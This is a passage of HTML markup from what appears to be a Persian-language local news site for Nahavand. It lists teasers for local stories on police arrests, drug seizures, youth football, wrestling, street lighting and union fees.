						<div class="allmode-text">&#1575;&#1740;&#1606; &#1606;&#1605;&#1575;&#1740;&#1588;&#1711;&#1575;&#1607; &#1588;&#1575;&#1605;&#1604; &#1778;&#1781; &#1575;&#1579;&#1585; &#1593;&#1705;&#1575;&#1587;&#1740; &#1575;&#1586; &#1779; &#1578;&#1740;&#1585;&#1605;&#1575;&#1607; &#1576;&#1607; &#1605;&#1606;&#1575;&#1587;&#1576;&#1578; &#1607;&#1601;&#1578;&#1607; &#1605;&#1576;&#1575;&#1585;&#1586;&#1607; &#1576;&#1575; &#1605;&#1608;&#1575;&#1583; &#1605;&#1582;&#1583;&#1585; &#1605;&#1575;&#1607; &#1576;&#1607; &#1605;&#1583;&#1578; &#1781; &#1585;&#1608;&#1586; &#1583;&#1585; &#1605;&#1581;&#1604; &#1575;&#1583;&#1575;&#1585;&#1607; &#1601;&#1585;&#1607;&#1606;&#1711; &#1608; &#1575;&#1585;&#1588;&#1575;&#1583; &#1575;&#1587;&#1604;&#1575;&#1605;&#1740; &#1583;&#1585; &#1605;&#1593;&#1585;&#1590; &#1583;&#1740;&#1583; &#1593;&#1604;&#1575;&#1602;&#1605;&#1606;&#1583;&#1575;&#1606; &#1602;&#1585;&#1575;&#1585; &#1583;&#1575;&#1585;&#1583;.</div>
			
		</div>

					        
	</article>
		<article class="allmode-item allmode-category-id193">

				<div class="allmode-img"><a href="/index.php/news/637/%D8%AF%D8%B3%D8%AA%DA%AF%D9%8A%D8%B1%DB%8C-4-%D9%86%D9%81%D8%B1-%D8%B3%D8%A7%D8%B1%D9%82-%D9%88-%DA%A9%D8%B4%D9%81-3-%D9%81%D9%82%D8%B1%D9%87-%D8%B3%D8%B1%D9%82%D8%AA-%D8%AF%D8%B1-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-2"><img src="/images/content/2023/06/25/4/12072766.webp" width="120" height="90" title="&#1583;&#1587;&#1578;&#1711;&#1610;&#1585;&#1740; 4 &#1606;&#1601;&#1585; &#1587;&#1575;&#1585;&#1602; &#1608; &#1705;&#1588;&#1601; 3 &#1601;&#1602;&#1585;&#1607; &#1587;&#1585;&#1602;&#1578; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;" alt="&#1583;&#1587;&#1578;&#1711;&#1610;&#1585;&#1740; 4 &#1606;&#1601;&#1585; &#1587;&#1575;&#1585;&#1602; &#1608; &#1705;&#1588;&#1601; 3 &#1601;&#1602;&#1585;&#1607; &#1587;&#1585;&#1602;&#1578; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;" loading="lazy"></a></div>
		
		
		<div class="allmode-right">



						<h4 class="allmode-title">
							<a href="/index.php/news/637/%D8%AF%D8%B3%D8%AA%DA%AF%D9%8A%D8%B1%DB%8C-4-%D9%86%D9%81%D8%B1-%D8%B3%D8%A7%D8%B1%D9%82-%D9%88-%DA%A9%D8%B4%D9%81-3-%D9%81%D9%82%D8%B1%D9%87-%D8%B3%D8%B1%D9%82%D8%AA-%D8%AF%D8%B1-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-2">&#1583;&#1587;&#1578;&#1711;&#1610;&#1585;&#1740; 4 &#1606;&#1601;&#1585; &#1587;&#1575;&#1585;&#1602; &#1608; &#1705;&#1588;&#1601; 3 &#1601;&#1602;&#1585;&#1607; &#1587;&#1585;&#1602;&#1578; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;</a></h4>
			
			
						<div class="allmode-text">&#1601;&#1585;&#1605;&#1575;&#1606;&#1583;&#1607; &#1575;&#1606;&#1578;&#1592;&#1575;&#1605;&#1740; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1548; &#1575;&#1586; &#1583;&#1587;&#1578;&#1711;&#1610;&#1585;&#1740; 4 &#1606;&#1601;&#1585; &#1587;&#1575;&#1585;&#1602; &#1608; &#1705;&#1588;&#1601; 3 &#1601;&#1602;&#1585;&#1607; &#1575;&#1606;&#1608;&#1575;&#1593; &#1587;&#1585;&#1602;&#1578; &#1591;&#1740; 24 &#1587;&#1575;&#1593;&#1578; &#1711;&#1584;&#1588;&#1578;&#1607; &#1578;&#1608;&#1587;&#1591; &#1610;&#1711;&#1575;&#1606;&#1607;&#1575;&#1740; &#1575;&#1580;&#1585;&#1575;&#1610;&#1740; &#1575;&#1610;&#1606; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1582;&#1576;&#1585; &#1583;&#1575;&#1583;.</div>
			
		</div>

					        
	</article>
		<article class="allmode-item allmode-category-id193">

				<div class="allmode-img"><a href="/index.php/news/634/%DA%A9%D8%B4%D9%81-%DB%8C%DA%A9-%DA%A9%D9%8A%D9%84%D9%88-%D9%88-890-%DA%AF%D8%B1%D9%85-%D8%AA%D8%B1%D9%8A%D8%A7%DA%A9-%D8%AF%D8%B1%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF%20"><img src="/images/content/2023/06/24/4/39156455.webp" width="120" height="90" title="&#1705;&#1588;&#1601; &#1740;&#1705; &#1705;&#1610;&#1604;&#1608; &#1608; 890 &#1711;&#1585;&#1605; &#1578;&#1585;&#1610;&#1575;&#1705; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&nbsp;" alt="&#1705;&#1588;&#1601; &#1740;&#1705; &#1705;&#1610;&#1604;&#1608; &#1608; 890 &#1711;&#1585;&#1605; &#1578;&#1585;&#1610;&#1575;&#1705; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&nbsp;" loading="lazy"></a></div>
		
		
		<div class="allmode-right">



						<h4 class="allmode-title">
							<a href="/index.php/news/634/%DA%A9%D8%B4%D9%81-%DB%8C%DA%A9-%DA%A9%D9%8A%D9%84%D9%88-%D9%88-890-%DA%AF%D8%B1%D9%85-%D8%AA%D8%B1%D9%8A%D8%A7%DA%A9-%D8%AF%D8%B1%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF%20">&#1705;&#1588;&#1601; &#1740;&#1705; &#1705;&#1610;&#1604;&#1608; &#1608; 890 &#1711;&#1585;&#1605; &#1578;&#1585;&#1610;&#1575;&#1705; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&nbsp;</a></h4>
			
			
						<div class="allmode-text">&#1601;&#1585;&#1605;&#1575;&#1606;&#1583;&#1607; &#1575;&#1606;&#1578;&#1592;&#1575;&#1605;&#1740; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1575;&#1586; &#1578;&#1608;&#1602;&#1610;&#1601; &#1610;&#1705; &#1583;&#1587;&#1578;&#1711;&#1575;&#1607; &#1582;&#1608;&#1583;&#1585;&#1608; &#1608; &#1705;&#1588;&#1601; &#1740;&#1705; &#1705;&#1610;&#1604;&#1608; &#1608; 890 &#1711;&#1585;&#1605; &#1578;&#1585;&#1610;&#1575;&#1705; &#1608; &#1583;&#1587;&#1578;&#1711;&#1610;&#1585;&#1740; &#1740;&#1705; &#1606;&#1601;&#1585; &#1578;&#1608;&#1587;&#1591; &#1605;&#1575;&#1605;&#1608;&#1585;&#1575;&#1606; &#1662;&#1575;&#1587;&#1711;&#1575;&#1607; &#1575;&#1606;&#1578;&#1592;&#1575;&#1605;&#1740; &#1583;&#1607;&#1601;&#1608;&#1604; &#1575;&#1610;&#1606; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1582;&#1576;&#1585; &#1583;&#1575;&#1583;.</div>
			
		</div>

					        
	</article>
		<article class="allmode-item allmode-category-id277">

				<div class="allmode-img"><a href="/index.php/news/631/%D8%AF%D8%B9%D9%88%D8%AA-%D8%AF%D8%AE%D8%AA%D8%B1-%D9%81%D9%88%D8%AA%D8%A8%D8%A7%D9%84%DB%8C%D8%B3%D8%AA-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF%DB%8C-%D8%A8%D9%87-%D8%A7%D8%B1%D8%AF%D9%88%DB%8C-%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%DB%8C-%D8%AA%DB%8C%D9%85-%D9%85%D9%84%DB%8C-%D8%B2%DB%8C%D8%B1-%DB%B1%DB%B7-%D8%B3%D8%A7%D9%84"><img src="/images/content/2023/06/23/4/53636807.webp" width="120" height="90" title="&#1583;&#1593;&#1608;&#1578; &#1583;&#1582;&#1578;&#1585; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;&#1740;&#1587;&#1578; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1740; &#1576;&#1607; &#1575;&#1585;&#1583;&#1608;&#1740; &#1575;&#1606;&#1578;&#1582;&#1575;&#1576;&#1740; &#1578;&#1740;&#1605; &#1605;&#1604;&#1740; &#1586;&#1740;&#1585; &#1777;&#1783; &#1587;&#1575;&#1604;" alt="&#1583;&#1593;&#1608;&#1578; &#1583;&#1582;&#1578;&#1585; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;&#1740;&#1587;&#1578; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1740; &#1576;&#1607; &#1575;&#1585;&#1583;&#1608;&#1740; &#1575;&#1606;&#1578;&#1582;&#1575;&#1576;&#1740; &#1578;&#1740;&#1605; &#1605;&#1604;&#1740; &#1586;&#1740;&#1585; &#1777;&#1783; &#1587;&#1575;&#1604;" loading="lazy"></a></div>
		
		
		<div class="allmode-right">



						<h4 class="allmode-title">
							<a href="/index.php/news/631/%D8%AF%D8%B9%D9%88%D8%AA-%D8%AF%D8%AE%D8%AA%D8%B1-%D9%81%D9%88%D8%AA%D8%A8%D8%A7%D9%84%DB%8C%D8%B3%D8%AA-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF%DB%8C-%D8%A8%D9%87-%D8%A7%D8%B1%D8%AF%D9%88%DB%8C-%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%DB%8C-%D8%AA%DB%8C%D9%85-%D9%85%D9%84%DB%8C-%D8%B2%DB%8C%D8%B1-%DB%B1%DB%B7-%D8%B3%D8%A7%D9%84">&#1583;&#1593;&#1608;&#1578; &#1583;&#1582;&#1578;&#1585; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;&#1740;&#1587;&#1578; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1740; &#1576;&#1607; &#1575;&#1585;&#1583;&#1608;&#1740; &#1575;&#1606;&#1578;&#1582;&#1575;&#1576;&#1740; &#1578;&#1740;&#1605; &#1605;&#1604;&#1740; &#1586;&#1740;&#1585; &#1777;&#1783; &#1587;&#1575;&#1604;</a></h4>
			
			
						<div class="allmode-text">&#1587;&#1585;&#1605;&#1585;&#1576;&#1740; &#1578;&#1740;&#1605; &#1605;&#1604;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604; &#1586;&#1740;&#1585; &#1777;&#1783; &#1587;&#1575;&#1604; &#1576;&#1575;&#1606;&#1608;&#1575;&#1606; &#1705;&#1588;&#1608;&#1585; &#1575;&#1587;&#1575;&#1605;&#1740; &#1778;&#1783; &#1576;&#1575;&#1586;&#1740;&#1705;&#1606; &#1585;&#1575; &#1580;&#1607;&#1578; &#1576;&#1585;&#1711;&#1586;&#1575;&#1585;&#1740; &#1575;&#1585;&#1583;&#1608; &#1575;&#1606;&#1578;&#1582;&#1575;&#1576;&#1740; &#1578;&#1740;&#1605; &#1605;&#1604;&#1740; &#1575;&#1593;&#1604;&#1575;&#1605; &#1705;&#1585;&#1583; &#1705;&#1607; &#1576;&#1740;&#1578;&#1575; &#1582;&#1586;&#1575;&#1740;&#1740; &#1575;&#1586; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1606;&#1740;&#1586; &#1583;&#1585; &#1575;&#1740;&#1606; &#1604;&#1740;&#1587;&#1578; &#1581;&#1590;&#1608;&#1585; &#1583;&#1575;&#1585;&#1583;.</div>
			
		</div>

					        
	</article>
		<article class="allmode-item allmode-category-id201">

				<div class="allmode-img"><a href="/index.php/news/630/%D8%A7%D8%B5%D9%84%D8%A7%D8%AD-%D8%B1%D9%88%D8%B4%D9%86%D8%A7%DB%8C%DB%8C-%D9%85%D8%B9%D8%A7%D8%A8%D8%B1-%D8%AF%D8%B1-%D8%AF%D8%B3%D8%AA%D9%88%D8%B1-%DA%A9%D8%A7%D8%B1-%D8%A7%D8%AF%D8%A7%D8%B1%D9%87-%D8%A8%D8%B1%D9%82-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF"><img src="/images/content/2023/06/23/4/11294672.webp" width="120" height="90" title="&#1575;&#1589;&#1604;&#1575;&#1581; &#1585;&#1608;&#1588;&#1606;&#1575;&#1740;&#1740; &#1605;&#1593;&#1575;&#1576;&#1585; &#1583;&#1585; &#1583;&#1587;&#1578;&#1608;&#1585; &#1705;&#1575;&#1585; &#1575;&#1583;&#1575;&#1585;&#1607; &#1576;&#1585;&#1602; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;" alt="&#1575;&#1589;&#1604;&#1575;&#1581; &#1585;&#1608;&#1588;&#1606;&#1575;&#1740;&#1740; &#1605;&#1593;&#1575;&#1576;&#1585; &#1583;&#1585; &#1583;&#1587;&#1578;&#1608;&#1585; &#1705;&#1575;&#1585; &#1575;&#1583;&#1575;&#1585;&#1607; &#1576;&#1585;&#1602; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;" loading="lazy"></a></div>
		
		
		<div class="allmode-right">



						<h4 class="allmode-title">
							<a href="/index.php/news/630/%D8%A7%D8%B5%D9%84%D8%A7%D8%AD-%D8%B1%D9%88%D8%B4%D9%86%D8%A7%DB%8C%DB%8C-%D9%85%D8%B9%D8%A7%D8%A8%D8%B1-%D8%AF%D8%B1-%D8%AF%D8%B3%D8%AA%D9%88%D8%B1-%DA%A9%D8%A7%D8%B1-%D8%A7%D8%AF%D8%A7%D8%B1%D9%87-%D8%A8%D8%B1%D9%82-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF">&#1575;&#1589;&#1604;&#1575;&#1581; &#1585;&#1608;&#1588;&#1606;&#1575;&#1740;&#1740; &#1605;&#1593;&#1575;&#1576;&#1585; &#1583;&#1585; &#1583;&#1587;&#1578;&#1608;&#1585; &#1705;&#1575;&#1585; &#1575;&#1583;&#1575;&#1585;&#1607; &#1576;&#1585;&#1602; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;</a></h4>
			
			
						<div class="allmode-text">&#1662;&#1740;&#1585;&#1608; &#1576;&#1575;&#1586;&#1583;&#1740;&#1583; &#1578;&#1740;&#1605; &#1585;&#1608;&#1588;&#1606;&#1575;&#1740;&#1740; &#1605;&#1593;&#1575;&#1576;&#1585; &#1605;&#1583;&#1740;&#1585;&#1740;&#1578; &#1578;&#1608;&#1586;&#1740;&#1593; &#1576;&#1585;&#1602; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1608; &#1578;&#1588;&#1582;&#1740;&#1589; &#1576;&#1585; &#1575;&#1604;&#1586;&#1575;&#1605; &#1578;&#1575;&#1605;&#1740;&#1606; &#1585;&#1608;&#1588;&#1606;&#1575;&#1740;&#1740; &#1581;&#1583;&#1575;&#1705;&#1579;&#1585;&#1740; &#1575;&#1602;&#1583;&#1575;&#1605;&#1575;&#1578; &#1575;&#1589;&#1604;&#1575;&#1581;&#1740; &#1670;&#1585;&#1575;&#1594; &#1607;&#1575;&#1740; &#1605;&#1593;&#1575;&#1576;&#1585; &#1575;&#1589;&#1604;&#1740; &#1588;&#1607;&#1585; &#1583;&#1585; &#1583;&#1587;&#1578;&#1608;&#1585; &#1705;&#1575;&#1585; &#1602;&#1585;&#1575;&#1585; &#1711;&#1585;&#1601;&#1578;.</div>
			
		</div>

					        
	</article>
		<article class="allmode-item allmode-category-id12">

				<div class="allmode-img"><a href="/index.php/news/629/%D8%AA%D8%AC%D9%84%DB%8C%D9%84-%D8%A7%D8%B2-%DB%B3-%DA%A9%D8%B4%D8%AA%DB%8C-%DA%AF%DB%8C%D8%B1-%D9%86%D8%A7%D8%B4%D9%86%D9%88%D8%A7%DB%8C-%D9%85%D8%AF%D8%A7%D9%84-%D8%A2%D9%88%D8%B1-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF%DB%8C"><img src="/images/content/2023/06/23/4/83475346.webp" width="120" height="90" title="&#1578;&#1580;&#1604;&#1740;&#1604; &#1575;&#1586; &#1779; &#1705;&#1588;&#1578;&#1740; &#1711;&#1740;&#1585; &#1606;&#1575;&#1588;&#1606;&#1608;&#1575;&#1740; &#1605;&#1583;&#1575;&#1604; &#1570;&#1608;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1740;" alt="&#1578;&#1580;&#1604;&#1740;&#1604; &#1575;&#1586; &#1779; &#1705;&#1588;&#1578;&#1740; &#1711;&#1740;&#1585; &#1606;&#1575;&#1588;&#1606;&#1608;&#1575;&#1740; &#1605;&#1583;&#1575;&#1604; &#1570;&#1608;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1740;" loading="lazy"></a></div>
		
		
		<div class="allmode-right">



						<h4 class="allmode-title">
							<a href="/index.php/news/629/%D8%AA%D8%AC%D9%84%DB%8C%D9%84-%D8%A7%D8%B2-%DB%B3-%DA%A9%D8%B4%D8%AA%DB%8C-%DA%AF%DB%8C%D8%B1-%D9%86%D8%A7%D8%B4%D9%86%D9%88%D8%A7%DB%8C-%D9%85%D8%AF%D8%A7%D9%84-%D8%A2%D9%88%D8%B1-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF%DB%8C">&#1578;&#1580;&#1604;&#1740;&#1604; &#1575;&#1586; &#1779; &#1705;&#1588;&#1578;&#1740; &#1711;&#1740;&#1585; &#1606;&#1575;&#1588;&#1606;&#1608;&#1575;&#1740; &#1605;&#1583;&#1575;&#1604; &#1570;&#1608;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1740;</a></h4>
			
			
						<div class="allmode-text">&#1585;&#1608;&#1586; &#1711;&#1584;&#1588;&#1578;&#1607; &#1576;&#1575; &#1581;&#1590;&#1608;&#1585; &#1580;&#1608;&#1575;&#1606;&#1605;&#1585;&#1583;&#1740; &#1585;&#1574;&#1740;&#1587; &#1575;&#1583;&#1575;&#1585;&#1607; &#1608;&#1585;&#1586;&#1588; &#1608; &#1580;&#1608;&#1575;&#1606;&#1575;&#1606; &#1575;&#1586; &#1705;&#1588;&#1578;&#1740; &#1711;&#1740;&#1585;&#1575;&#1606; &#1606;&#1575;&#1588;&#1606;&#1608;&#1575;&#1740; &#1605;&#1583;&#1575;&#1604; &#1570;&#1608;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1740; &#1578;&#1580;&#1604;&#1740;&#1604; &#1576;&#1593;&#1605;&#1604; &#1570;&#1605;&#1583;.</div>
			
		</div>

					        
	</article>
		<article class="allmode-item allmode-category-id245">

				<div class="allmode-img"><a href="/index.php/news/626/%D8%AA%D8%AE%D9%81%DB%8C%D9%81-%DB%B5%DB%B0-%D8%AF%D8%B1%D8%B5%D8%AF%DB%8C-%D8%AD%D9%82-%D8%B9%D8%B6%D9%88%DB%8C%D8%AA-%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%DB%8C%D9%87-%D9%87%D8%A7"><img src="/modules/mod_raxo_allmode/tools/d_4.jpg" width="120" height="90" title="&#1578;&#1582;&#1601;&#1740;&#1601; &#1781;&#1776; &#1583;&#1585;&#1589;&#1583;&#1740; &#1581;&#1602; &#1593;&#1590;&#1608;&#1740;&#1578; &#1575;&#1578;&#1581;&#1575;&#1583;&#1740;&#1607; &#1607;&#1575;" alt="&#1578;&#1582;&#1601;&#1740;&#1601; &#1781;&#1776; &#1583;&#1585;&#1589;&#1583;&#1740; &#1581;&#1602; &#1593;&#1590;&#1608;&#1740;&#1578; &#1575;&#1578;&#1581;&#1575;&#1583;&#1740;&#1607; &#1607;&#1575;" loading="lazy"></a></div>
		
		
		<div class="allmode-right">


<h4 class="rotitr"><a target="_blank" href="/index.php/news/626/%D8%AA%D8%AE%D9%81%DB%8C%D9%81-%DB%B5%DB%B0-%D8%AF%D8%B1%D8%B5%D8%AF%DB%8C-%D8%AD%D9%82-%D8%B9%D8%B6%D9%88%DB%8C%D8%AA-%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%DB%8C%D9%87-%D9%87%D8%A7">&#1576;&#1607; &#1605;&#1606;&#1575;&#1587;&#1576;&#1578; &#1585;&#1608;&#1586; &#1605;&#1604;&#1740; &#1575;&#1589;&#1606;&#1575;&#1601;:</a></h4>
						<h4 class="allmode-title">
							<a href="/index.php/news/626/%D8%AA%D8%AE%D9%81%DB%8C%D9%81-%DB%B5%DB%B0-%D8%AF%D8%B1%D8%B5%D8%AF%DB%8C-%D8%AD%D9%82-%D8%B9%D8%B6%D9%88%DB%8C%D8%AA-%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%DB%8C%D9%87-%D9%87%D8%A7">&#1578;&#1582;&#1601;&#1740;&#1601; &#1781;&#1776; &#1583;&#1585;&#1589;&#1583;&#1740; &#1581;&#1602; &#1593;&#1590;&#1608;&#1740;&#1578; &#1575;&#1578;&#1581;&#1575;&#1583;&#1740;&#1607; &#1607;&#1575;</a></h4>
			
			
						<div class="allmode-text">&#1575;&#1578;&#1575;&#1602; &#1575;&#1589;&#1606;&#1575;&#1601; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1583;&#1585; &#1606;&#1592;&#1585; &#1583;&#1575;&#1585;&#1583; &#1576;&#1607; &#1607;&#1605;&#1740;&#1606; &#1605;&#1606;&#1575;&#1587;&#1576;&#1578; &#1581;&#1602; &#1593;&#1590;&#1608;&#1740;&#1578; &#1575;&#1593;&#1590;&#1575;&#1569; &#1575;&#1578;&#1581;&#1575;&#1583;&#1740;&#1607; &#1607;&#1575; &#1585;&#1575; &#1575;&#1586; &#1578;&#1575;&#1585;&#1740;&#1582; &#1588;&#1606;&#1576;&#1607; &#1777;&#1780;&#1776;&#1778;/&#1780;/&#1779; &#1576;&#1607; &#1605;&#1583;&#1578; &#1777;&#1776; &#1585;&#1608;&#1586; &#1576;&#1575; &#1781;&#1776; &#1583;&#1585;&#1589;&#1583; &#1578;&#1582;&#1601;&#1740;&#1601; &#1583;&#1585;&#1740;&#1575;&#1601;&#1578; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;.</div>
			
		</div>

					        
	</article>
		<article class="allmode-item allmode-category-id277">

				<div class="allmode-img"><a href="/index.php/news/632/%D8%AF%D8%B9%D9%88%D8%AA-%D8%A7%D8%B2-%D9%81%D9%88%D8%AA%D8%A8%D8%A7%D9%84%DB%8C%D8%B3%D8%AA-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF%DB%8C-%D8%A8%D9%87-%D8%A7%D8%B1%D8%AF%D9%88%DB%8C-%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%DB%8C-%D8%AA%DB%8C%D9%85-%D9%85%D9%84%DB%8C-%D9%81%D9%88%D8%AA%D8%A8%D8%A7%D9%84-%D9%86%D8%A7%D8%B4%D9%86%D9%88%D8%A7%DB%8C%D8%A7%D9%86"><img src="/images/content/2023/06/23/4/73098542.webp" width="120" height="90" title="&#1583;&#1593;&#1608;&#1578; &#1575;&#1586; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;&#1740;&#1587;&#1578; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1740; &#1576;&#1607; &#1575;&#1585;&#1583;&#1608;&#1740; &#1575;&#1606;&#1578;&#1582;&#1575;&#1576;&#1740; &#1578;&#1740;&#1605; &#1605;&#1604;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604; &#1606;&#1575;&#1588;&#1606;&#1608;&#1575;&#1740;&#1575;&#1606;" alt="&#1583;&#1593;&#1608;&#1578; &#1575;&#1586; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;&#1740;&#1587;&#1578; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1740; &#1576;&#1607; &#1575;&#1585;&#1583;&#1608;&#1740; &#1575;&#1606;&#1578;&#1582;&#1575;&#1576;&#1740; &#1578;&#1740;&#1605; &#1605;&#1604;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604; &#1606;&#1575;&#1588;&#1606;&#1608;&#1575;&#1740;&#1575;&#1606;" loading="lazy"></a></div>
		
		
		<div class="allmode-right">



						<h4 class="allmode-title">
							<a href="/index.php/news/632/%D8%AF%D8%B9%D9%88%D8%AA-%D8%A7%D8%B2-%D9%81%D9%88%D8%AA%D8%A8%D8%A7%D9%84%DB%8C%D8%B3%D8%AA-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF%DB%8C-%D8%A8%D9%87-%D8%A7%D8%B1%D8%AF%D9%88%DB%8C-%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%DB%8C-%D8%AA%DB%8C%D9%85-%D9%85%D9%84%DB%8C-%D9%81%D9%88%D8%AA%D8%A8%D8%A7%D9%84-%D9%86%D8%A7%D8%B4%D9%86%D9%88%D8%A7%DB%8C%D8%A7%D9%86">&#1583;&#1593;&#1608;&#1578; &#1575;&#1586; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;&#1740;&#1587;&#1578; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1740; &#1576;&#1607; &#1575;&#1585;&#1583;&#1608;&#1740; &#1575;&#1606;&#1578;&#1582;&#1575;&#1576;&#1740; &#1578;&#1740;&#1605; &#1605;&#1604;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604; &#1606;&#1575;&#1588;&#1606;&#1608;&#1575;&#1740;&#1575;&#1606;</a></h4>
			
			
						<div class="allmode-text">&#1601;&#1583;&#1585;&#1575;&#1587;&#1740;&#1608;&#1606; &#1608;&#1585;&#1586;&#1588;&zwnj;&#1607;&#1575;&#1740; &#1606;&#1575;&#1588;&#1606;&#1608;&#1575;&#1740;&#1575;&#1606; &#1580;&#1605;&#1607;&#1608;&#1585;&#1740; &#1575;&#1587;&#1604;&#1575;&#1605;&#1740; &#1575;&#1740;&#1585;&#1575;&#1606; &#1575;&#1586; &#1605;&#1581;&#1605;&#1583;&#1585;&#1590;&#1575; &#1711;&#1604;&#1662;&#1575;&#1740;&#1711;&#1575;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;&#1740;&#1587;&#1578; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1740; &#1580;&#1607;&#1578; &#1581;&#1590;&#1608;&#1585; &#1583;&#1585; &#1587;&#1608;&#1605;&#1740;&#1606; &#1605;&#1585;&#1581;&#1604;&#1607; &#1575;&#1585;&#1583;&#1608;&#1740; &#1575;&#1585;&#1586;&#1740;&#1575;&#1576;&#1740; &#1608; &#1575;&#1606;&#1578;&#1582;&#1575;&#1576;&#1740; &#1578;&#1740;&#1605; &#1605;&#1604;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604; &#1606;&#1575;&#1588;&#1606;&#1608;&#1575;&#1740;&#1575;&#1606; &#1583;&#1593;&#1608;&#1578; &#1705;&#1585;&#1583;.</div>
			
		</div>

					        
	</article>
		<article class="allmode-item allmode-category-id193">

				<div class="allmode-img"><a href="/index.php/news/623/%DA%A9%D8%B4%D9%81-%D8%A8%D9%8A%D8%B4-%D8%A7%D8%B2-5-%DA%A9%D9%8A%D9%84%D9%88%DA%AF%D8%B1%D9%85-%D8%A7%D9%86%D9%88%D8%A7%D8%B9-%D9%85%D9%88%D8%A7%D8%AF-%D9%85%D8%AE%D8%AF%D8%B1-%D8%AF%D8%B1-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF"><img src="/images/content/2023/06/22/4/57882777.webp" width="120" height="90" title="&#1705;&#1588;&#1601; &#1576;&#1610;&#1588; &#1575;&#1586; 5 &#1705;&#1610;&#1604;&#1608;&#1711;&#1585;&#1605; &#1575;&#1606;&#1608;&#1575;&#1593; &#1605;&#1608;&#1575;&#1583; &#1605;&#1582;&#1583;&#1585; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;" alt="&#1705;&#1588;&#1601; &#1576;&#1610;&#1588; &#1575;&#1586; 5 &#1705;&#1610;&#1604;&#1608;&#1711;&#1585;&#1605; &#1575;&#1606;&#1608;&#1575;&#1593; &#1605;&#1608;&#1575;&#1583; &#1605;&#1582;&#1583;&#1585; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;" loading="lazy"></a></div>
		
		
		<div class="allmode-right">



						<h4 class="allmode-title">
							<a href="/index.php/news/623/%DA%A9%D8%B4%D9%81-%D8%A8%D9%8A%D8%B4-%D8%A7%D8%B2-5-%DA%A9%D9%8A%D9%84%D9%88%DA%AF%D8%B1%D9%85-%D8%A7%D9%86%D9%88%D8%A7%D8%B9-%D9%85%D9%88%D8%A7%D8%AF-%D9%85%D8%AE%D8%AF%D8%B1-%D8%AF%D8%B1-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF">&#1705;&#1588;&#1601; &#1576;&#1610;&#1588; &#1575;&#1586; 5 &#1705;&#1610;&#1604;&#1608;&#1711;&#1585;&#1605; &#1575;&#1606;&#1608;&#1575;&#1593; &#1605;&#1608;&#1575;&#1583; &#1605;&#1582;&#1583;&#1585; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;</a></h4>
			
			
